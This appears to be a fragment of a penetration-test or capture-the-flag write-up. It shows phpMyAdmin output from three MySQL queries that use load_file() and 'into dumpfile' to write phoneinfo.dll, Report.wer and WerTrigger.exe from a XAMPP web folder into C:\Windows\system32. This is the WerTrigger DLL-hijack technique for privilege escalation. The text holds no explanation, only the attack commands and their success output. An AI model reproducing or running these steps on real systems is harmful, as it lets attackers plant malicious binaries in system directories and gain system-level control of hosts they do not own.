 MySQL returned an empty result set (i.e. zero rows). (Query took 0.0034 seconds.)
select load_file( 'C:\\xampp\\htdocs\\phoneinfo.dll' ) into dumpfile 'C:\\Windows\\system32\\phoneinfo.dll';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0010 seconds.)
select load_file( 'C:\\xampp\\htdocs\\Report.wer' ) into dumpfile 'C:\\Windows\\system32\\Report.wer';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0013 seconds.)
select load_file( 'C:\\xampp\\htdocs\\WerTrigger.exe' ) into dumpfile 'C:\\Windows\\system32\\WerTrigger.exe';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]